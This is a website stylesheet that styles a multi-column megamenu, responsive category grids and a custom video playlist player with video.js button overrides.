.primary-menu-wrapper li.megamenu>ul.sub-menu {

    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 2rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 0rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    z-index: 1;
    width: 90%;

    
}

.primary-menu-wrapper li.megamenu>ul.sub-menu:after,.primary-menu-wrapper li.megamenu>ul.sub-menu:before {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu .nav-arrow {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item {
  display: block;
  float: left;
  padding: 0 12px;
  width: 100%;
 
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item:first-child {
  border-left: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item a {
  border: 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children {
  margin-bottom: 12px;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a {
    padding: 8px 0px;
    word-wrap: break-word;
    white-space: normal;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
        letter-spacing: .13em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a:hover {
  background: 0 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner {
  font-weight: 600;
  color: #000;
  font-size: 1.03em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul {
  display: block!important;
  top: initial!important;
  left: initial!important;
  right: initial!important;
  width: 100%!important;
  min-width: 0!important;
  position: relative!important;
  opacity: 1!important;
  border: none!important;
  padding: 0!important;
  box-shadow: none!important;
  background:transparent !important;
  
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul.sub-menu>li>ul.sub-menu a:before {
  display: inline-block;
  content: "\f105";
  margin-right: 7px;
  font-family: ticons;
}

.primary-menu-wrapper li.megamenu.col-1>ul.sub-menu>li {
  width: 100%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li {
  width: 50%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li:nth-child(2n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li {
  width: 33.33%;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li:nth-child(3n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li {
  width: 25%;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li:nth-child(4n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li {
  width: 20%;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li:nth-child(5n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li {
  width: 16.66%;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li:nth-child(6n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.hide-headings>ul.sub-menu>.menu-item-has-children>a {
  display: none;
}

.primary-menu-wrapper li.megamenu.display-always>ul.sub-menu {
  display: block!important;
  opacity: 1!important;
}
.megamenu a:first-child:after {
 
    font-family: FontAwesome !important;
    position: absolute;
    top: 1px;
    font-size: 13px;
    margin-left: 7px;
    right: 0;
}

.megamenu a{
    position: relative;
}
.megamenu a:first-child {
    display: flex;
    align-items: center;
    vertical-align: middle;
    flex-flow: wrap;
}
.megamenu span.icon,
.sub-menu:after,
.sub-menu:before,
.primary-menu ul::before, .primary-menu ul::after{
  display:none;
}
.megamenu .sub-menu a:first-child:after{
  display:none !important;
}
.primary-menu li.megamenu.menu-item-has-children:hover > ul {
 right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;

    left: 5%;
}
.iconx {
    font-size: 0;
    color: transparent;
}
.primary-menu .iconx::before, .primary-menu .iconx::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .iconx::before {
    height: 0.9rem;
    width: 0.2rem;
    color: #ffffff;
}
.primary-menu .iconx::after {
    height: 0.2rem;
    width: 0.9rem;
  color: #ffffff;
}
.primary-menu .iconx {
    display: block;
    height: 0.7rem;
    
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.text-menu{
      margin-right: 10px;
}
.megamenu a:first-child {
   
    padding-right: 0 !important;
    margin-right: 0 !important;
}
/*-------------- END multi column --------------*/
   @media (max-width: 1100px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 30% !important;
   }
   }
   @media (max-width: 999px) {
    .megamenu a:first-child:after{
    display: none !important;
   }
   .modal-menu ul li a {
    background: transparent !important;
   }
    .rb{
    width: 300px;
    margin: auto !important;
   
}
.rb a{
   text-align: center;
  }
 }
    @media (max-width: 768px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 45% !important;
   }
    .wp-block-column.order-1{
  order: 2 !important;

}
.wp-block-column.order-2{
  order: 3 !important;

}
   }
   @media (max-width: 480px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 90% !important;
    margin:10px auto;
   }
   }
/*------------------------- video player ------------------*/

.playlist-wrapper-custom{
    position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
@media (min-width: 800px) {
   
    
}
@media (max-width: 800px) {
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
        
        align-content:center;
        
    }
    .playlist-wrapper-custom video{
    height:auto !important;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -10px;
}
}
@media (max-width: 500px) {
    .playlist-wrapper-custom video{
        visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
        height:auto !important;
    }
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
        
        align-content:center;
        max-width: 170px;
    }
    .playlist-wrapper-custom video{
    visibility: visible;
  opacity: 1;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -25px;
}
}
 .video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {

    background-color: transparent !important;
   
}
.vjs-default-skin .vjs-big-play-button {
    border-radius: 6px;
    -o-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    box-shadow: none;
    -o-box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 100px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin: -30px -50px;
    border: none;
    background-color: rgba(0,0,0,.8);
    }
    .video-js {
    width: 100% !important;
}
.menu-modal {
    background: transparent !important;
}
